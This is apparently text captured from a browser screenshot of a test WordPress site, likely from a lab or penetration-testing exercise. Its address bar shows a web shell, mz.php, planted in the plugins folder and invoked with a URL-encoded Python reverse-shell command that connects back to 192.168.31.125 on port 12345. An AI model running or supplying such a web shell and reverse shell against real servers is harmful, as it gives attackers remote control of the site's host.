 Plugins ‹ Sample — WordPress
Page not found – Sample
192.168.31.45/wordpress/wp-admin/plugins/mz.php?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.31.125",12345));os.dup2(s.fileno(),0);%20...
Gmail YouTube 地图 翻译
Sample Customize 4 0 New
SAMPLE
Just another WordPress site